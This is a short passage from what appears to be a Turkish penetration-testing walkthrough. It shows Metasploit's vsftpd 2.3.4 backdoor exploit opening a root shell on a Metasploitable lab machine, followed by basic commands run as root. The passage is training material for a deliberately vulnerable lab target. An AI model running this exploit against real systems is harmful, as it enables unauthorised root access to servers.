 Exploit çalıştı başarılı bir şekilde payload makinanın
shell oturumunu açtı.. Artık sistemdeyiz...
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.72.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.72.131:21 - USER: 331 Please specify the password.
[+] 192.168.72.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.72.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.72.142:33671 -> 192.168.72.131:6200) at 2018-04-02 02:21:30 +0300
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/
whoami
root
w
19:22:25 up 18 min, 2 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 19:05 16:07m 0.04s 0.01s -bash
root pts/0 :0.0 19:04 17:52m 0.01s 0.01s -bash